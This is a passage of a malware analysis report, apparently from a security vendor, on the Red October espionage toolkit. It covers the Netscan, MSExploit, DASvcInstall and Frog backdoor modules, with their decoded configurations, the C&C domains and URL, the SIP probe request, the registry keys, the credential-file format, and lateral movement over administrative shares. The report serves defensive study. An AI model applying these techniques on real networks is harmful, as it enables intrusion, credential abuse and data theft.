





The scanner fetches SNMP agent SysName property and checks if the property is readonly or write-access is available. Then it fetches SNMP SysDescription property.

Interestingly, when the module finds a Cisco snmp agent, it starts own TFTP server and transfers Cisco device configuration via TFTP.



CISCO configuration dumper function call graph

Next it checks host for SIP service. That is accomplished by sending OPTIONS request to the remote host on port 5060 from hardcoded source port 11122:

OPTIONS sip:smap@localhost SIP/2.0 Via: SIP/2.0/UDP %Local IP%:11122;branch=z9hG4bK.51125;rport;alias From: ;tag=3a539be23b6269ec To: sip:IPPhone@localhost Call-ID: 1638708638@%Local IP% CSeq: 3471 OPTIONS Contact: Content-Length: 0 Max-Forwards: 70 User-Agent: IPPhone 0.67 Accept: text/plain

The module simply saves SIP server response to a log file and goes to the next stage.

Next it tries to work with NetBIOS (SMB) protocol of the remote target, the code includes full own implementation of the protocol negotiatiation and communication with the remote host. The module establishes SMB NULL session, which doesn't require authentication and sends further queries.

The scanning module connects to LLSRPC pipe, which is used to be available via SMB NULL session on Windows 2000 before SP4. If the attacker connects to Microsoft Windows 2000 Server-based system through a null session, it is possible to use the Llsrpc named pipe to add or to delete licenses, and to create new license groups. However, availability of LLSRPC pipe is checked only to detect the remote OS Service Pack version. There are few other methods in the code that provide reliable detection of Service Pack 1,2,3 of Windows 2000.

Next step is to detect remote OS default language. That is accomplished by connecting to Spoolss pipe and querying the name of the service. The response is normally sent in system default language, which is detected by the module. Here is a list of languages, which might indicate which systems attackers are interested in (hardcoded in the malware):



Russian

So far, the module collects the following information over SMB:

- Target Name
- NetBIOS Domain Name
- NetBIOS Computer Name
- DNS Domain Name
- DNS Computer Name
- Language
- Service Pack
- OS Version
- OS Major Version Number
- OS Minor Version Number
- OS Build
- OS Language ID
- OS Version (alternative detection method)
- OS Language (alternative detection method)

The module has another unique feature, it checks if the system is vulnerable for MS08-067 vulnerability. It creates a path, part of which includes a unique string "..spider3" which we haven't seen previously. The module is capable of constructing tcpbind shellcode for different versions of remote OS to check if the exploit works.

There is a portscanner in the module, and it checks ports from the embedded list:

22, 23, 53, 80, 110, 143, 156, 456, 912, 990, 993, 995, 1043, 1194, 1352, 1433, 2481, 3306, 5432, 8080, 8800

While most of the ports look standard, some of them are not very common. We decided to investigate which services are running on those ports.

- 156 is some SQL Server port, however we don't know any software running on port 156
- 456 is probably a typo of 465 SMTP over SSL
- 912 is for VMWare Authorization Service
- 990 is used by FTPS
- 995 is for POP3S
- 1043 can be used by BOINC software or Microsoft IIS
- 1194 is a standard port for OpenVPN
- 1352 Lotus Notes/Domino RPC
- 1433 MS SQL Server
- 2481 Oracle Server
- 3306 MySQL Server
- 5432 PostgreSQL
- 8080 HTTP (alternate)
- 8800 HTTP (SunWebAdmin)

If ports 80 or 8080 are open, then the module sends simple HTTP request to test if the remote webserver is available and if it is running MS Excahnge server. MS Exchange is probed with the following HTTP request:

GET /ews/exchange.asmx HTTP/1.0

Collected information and logs are never saved to a file on disk, instead it is compressed using Zlib compress2 method and uploaded to the server.

# MSExploit module

Known variants:

**MD5 Compilation date**

51900a2bb1202225aabc2ee5a64dbe42 2012.06.26 15:11:48 (GMT)

#### Summary

The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010.

All the functionality is implemented in the DllMain function.

This module is used to infect other computers in local area network by using old exploit for vulnerability referred as MS08-067. It checks remote OS version, locale, SP version, crafts a packet with exploit code and pushes to the target. It injects an executable payload, which drops another module known as "Frog" (full description of Frog is available in a separate chapter). The later is a backdoor component which provides capability to run arbitrary executable on the remote target.

# DllMain function

When loaded, the module retrieves its resource of type "BBB" and name "AAA", and starts an internal plugin framework. The main function of the module is named "task\_msexploit" and is registered in the framework. Then, it starts the framework main loop, effectively parsing the resource data and executing the list of actions encoded in the resource.

The decoded resource data for the known sample can be represented as the following script:

SetOption(conn\_a.VERSION\_ID, [6] "11997") SetOption(conn\_a.VER\_SESSION\_ID, %removed%) SetOption(conn\_a.SEND\_DELAY\_TIME, [5] "2000") SetOption(conn\_a.D\_CONN, [60] "microsoftosupdate.com;microsoftmsdn.com;microsoftcheck.com") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_NAME, [18] "/cgi-bin/ms/flush") SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] "%removed%") SetOption(conn\_a.J\_CONN, [60] "microsoftosupdate.com;microsoftmsdn.com;microsoftcheck.com") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_NAME, [18] "/cgi-bin/ms/check") SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_USER, [21] "%removed%") SetOption(msexploit\_loc, 147456 bytes PE file ) SetOption(msexploit\_ip) SetOption(msexploit\_ip, [16] "%Target IP%") Call(task\_msexploit)

# Main function (task\_msexploit)

The config defines parameters for the method task\_msexploit, which includes the following:

- msexploit\_loc a payload to be pushed if exploit worked successfully;
- msexploit\_ip an array of IPs to attack.

Then the module gets local proxy settings, starting from MS Internet Explorer settings, then parsing Opera profile files (if exist) and finally getting proxy settings from quite suspicious registry keys:

HKCUSoftwareMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps HKLMSoftwareMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps HKCUSoftwareWow6432NodeMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps HKLMSoftwareWow6432NodeMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps

It seems that **MapMenuConfigGrps** registry value doesn't exist on standard Windows system. We suspect that this registry key is set by a malicious module during operation and is used to store proxy server parameters.

After that, the module attempts to find %AppData%adt.dat. Two variants are checked – common and user-specific, i.e.:

C:Documents and SettingsAll UsersApplication Data C:Documents and Settings*username*Application Data

The "adt.dat" file is an encrypted INI-file of known credentials of users in current domain and attacked organization. When decrypted this file looks like this:

[user] login = "%User1%" domain = "%Domain%" password = "%Password2%" admin =  $"1"$ [user] login = "%User2%" domain = "%Domain%" password = "%Password2%" admin  $=$  "1"

This information is checked against local domain controller to find active users with Admin privileges. Verified account is used for optional functionality to establish a NetBIOS connection with remote host to change remote registry. However, the only setting that is changed is **MapMenuConfigGrps** value mentioned above. It is set to local parameters of system proxy server which were acquired before. This is done right after the main attack procedure which uses vulnerability from MS08-067 Security Bulletin.

The MS08-067 attack procedure uses code identical to the code of scanning for vulnerable hosts in Netscan module. It starts with pinging the host with ICMP Echo requests and checking host availability. Then it does complex OS fingerprinting using several different approaches to guess OS version, OS language and Service Pack version. After that it crafts special packet and embeds a payload from AAA config (binary parameter named **msexploit\_loc**, see above).

In the end of exploitation process, the module checks availability of the remote host by sending ICMP Echo requests again.

This module doesn't change local registry, nor does it created any local files.

After completing remote attack, the module sends logs to the C&C server. The connection options are retrieved from the configuration (resource):



The data send to the C&C server is compressed with Zlib and encrypted with a modified PKZIP stream cipher, and then it is Base64-encoded.

# DASvcInstall module

Known variants:

7ade5d2a88c1eeefe47b501b19c383ef 2012.06.26 15:11:34 (GMT)

#### Summary

The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010.

All the functionality is implemented in the DllMain function. This module is used to infect other computers in local area network by another module known as "Frog" (full description of Frog is available in a separate chapter), which is embedded in current executable.

The later is a backdoor component which provides capability to run arbitrary executable on the remote target. To infect other computers current module uses adt.dat password database file. This contains credentials of administrator accounts. The credentials are used to access system administrative share and remotely install the backdoor as a service.

# DllMain function

When loaded, the module retrieves its resource of type "BBB" and name "AAA", and starts an internal plugin framework. The main function of the module is named "task\_da\_svcinstall" and is registered in the framework. Then, it starts the framework main loop, effectively parsing the resource data and executing the list of actions encoded in the resource.

The decoded resource data for the known sample can be represented as the following script:

SetOption(conn\_a.VERSION\_ID, [6] "11997") SetOption(conn\_a.VER\_SESSION\_ID, %removed%) SetOption(conn\_a.SEND\_DELAY\_TIME, [5] "2000") SetOption(conn\_a.D\_CONN, [60] "microsoftosupdate.com;microsoftmsdn.com;microsoftcheck.com") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_NAME, [18] "/cgi-bin/ms/flush") SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] "%removed%") SetOption(conn\_a.J\_CONN, [60] "microsoftosupdate.com;microsoftmsdn.com;microsoftcheck.com") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_NAME, [18] "/cgi-bin/ms/check") SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_USER, [21] "%removed%") SetOption(da\_svc\_exe\_loc, 103424 bytes of Frog backdoor) SetOption(da\_svc\_exe\_name, "testsvc\_00.exe") SetOption(da\_svc\_name, "testsvc\_00\_name") SetOption(da\_svc\_send\_proxy, 0x0079) SetOption(da\_svc\_host) SetOption(da\_svc\_host, [15] "%Target1\_IP%")

# Main function (task\_da\_svcinstall)

The config defines parameters for the method task\_da\_svcinstall, which includes the following:

- da\_svc\_exe\_loc a payload with "Frog" backdoor to be pushed to the remote host;
- da\_svc\_exe\_name defines filename that will be used to store the backdoor;
- da\_svc\_name defines service name that will be used to setup the backdoor service;
- da\_svc\_send\_proxy if this value is set to 0x79, remote host proxy preferences will be copied from current host to the remote registry;
- $\bullet$  da\_svc\_host is a list of target hosts to attack.

Then the module gets local proxy settings, starting from MS Internet Explorer settings, then parsing Opera profile files (if exist) and finally getting proxy settings from quite suspicious registry keys:

HKCUSoftwareMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps HKLMSoftwareMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps HKCUSoftwareWow6432NodeMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps HKLMSoftwareWow6432NodeMicrosoftWindowsCurrentVersionExplorerAdvancedMapMenuConfigGrps

It seems that **MapMenuConfigGrps** registry value doesn't exist on standard Windows system. We believe that this registry key is set by a malicious module during operation and is used to store proxy server parameters.

After that, the module attempts to find %AppData%adt.dat. Two variants are checked – common and user-specific, i.e.:

C:Documents and SettingsAll UsersApplication Data C:Documents and Settings*username*Application Data

The "adt.dat" file is an encrypted INI-file of known credentials of users in current domain and attacked organization. When decrypted this file looks like this:

[user] login = "%User1%" domain = "%Domain%" password = "%Password2%" admin = "1" [user] login = "%User2%" domain = "%Domain%" password = "%Password2%" admin  $=$  "1"

This information is checked against local domain controller to find active users with Admin privileges. Verified account is used for optional functionality to establish a NetBIOS connection with remote host to change remote registry. However, the only setting that are changed is **MapMenuConfigGrps** value mentioned above. It is set to local parameters of system proxy server which were acquired before.

Next procedure is to establish a SMB connection with %Target% and check if testsvc\_00\_name service is running. If it does the module uses Service Control Manager to stop the remote service. Then it copies Frog backdoor file embedded in AAA config/script to the remote path %Target%ADMIN\$%SYSTEM%testsvc\_00.exe.

After that it starts the service using Service Control Manager and checks if the Frog backdoor successfully started by querying its status over named pipe %Target%pipenetNtControlListener or via direct TCP connection on port 4444.

Current module has some extra features that are not being used according to embedded config. In addition to function called task\_da\_svcinstall it has 3 others:

- task\_da\_svcuninstall- to remove the installed Frog service and its file;
- task\_da\_svcstatus- to check the remote Frog service status via Service Control Manager;
- task\_da\_rem\_proxy transfer current proxy preferences to the remote host.

This module doesn't change local registry, nor does it created any local files.

After completing remote attack, the module sends logs to the C&C server. The connection options are retrieved from the configuration (resource):



The data send to the C&C server is compressed with Zlib and encrypted with a modified PKZIP stream cipher, and then it is Base64-encoded.

# Frog module

Known variants:

**MD5 Compilation date** 595e29a21ecaa4dfcb3a5db18401a9a8 2012.05.28 08:56:10 (GMT)

# **Summary**

The file is a PE DLL file without two exported functions (ServiceMainand WinMessage), compiled with Microsoft Visual Studio 2010.

This module is used to backdoor current computer and is used in pair with remote exploit modules (i.e. ms\_exploit). It is capable of running arbitrary executable code by saving a file coming from another local machine or a C&C and starting it as a new process (EXE), loading it from disk to memory as a DLL or mapping it directly from memory and running in a "diskless" mode. It is designed to be lightweight module, which fits in 100Kb of data, doesn't create any logs and isn't linked with any external libraries.

# DllMain

When loaded, the module retrieves its resource of type "BBB" and name "AAA". It decrypts the resource and parses config parameters. Unlike most of other modules, config parameters for this module has different format, it is not a script-like config, but plain binary structure with integer and string values.

# **ServiceMain**

If current module is started by the system during Windows boot as a service, then ServiceMain function will be called by the system. The code in the function fetches Registry value from HKLMSOFTWAREMicrosoftWindows NTCurrentVersionSvcHostepvsvcsAuthCapabilitis, if this value is not set it will be set right away. The value is 20 bytes binary hash value of system dependent information (i.e. username, hostname). It is used as system ID.

After that the module creates three independent threads:

- NamedPipeThread (server mode) This thread creates a named pipe .pipenetNtControlListener (pipe name defined in the "AAA" config) and waits for incoming connections.
- TCPThread (server mode) This thread opens a listening TCP port 4444 (port number defined in the "AAA" config) and waits for incoming connections.
- CnCThread (client mode)

This thread sends a port requests to C&C server URL http://www.new-driverupgrade.com/cgi-bin/frog (defined in "AAA" config), containing current system information, including current user name, computer name, local ip address, domain name, system ID and more, gets and interprets a response.

While NamedPipeThread and TCPThread work in server mode, which means that they are waiting for incoming client connections and requests, the last thread CnCThread actively connects to the C&C, uploads current system information and expects a response. The logics of processing transmitted data for all threads are similar. They can either send out data about current system or receive and run an executable module. There are three variants of executables that these modules can handle:

 $\bullet$  EXE

The received module is stored on disk in %TEMP%system32uid.%Current Date and Time XORed with 0xA4F2%.tmp and started in a separate process with CreateProcess API.

DLL

The received module is stored on disk in %TEMP%system32uid.%Current Date and Time XORed with 0xA4F2%.tmp and loaded in current process with LoadLibrary API.

• PE-IN-MEMORY The received module is kept in memory of current process using own PE file loader.

# WinMessage function

This function combines DllMain and ServiceMain functions excluding system service manager routines.

This module changes local registry and sets current system ID, as described above, it is also capable of creating local files. It doesn't make any local reports nor does it send execution logs to the C&C server. The only information sent to the C&C server is general system info during first stage of receiving and executing additional payload.

**[Next](http://www.securelist.com/en/analysis/204792272/Red_October_Detailed_Malware_Description_5_Second_Stage_of_Attack)**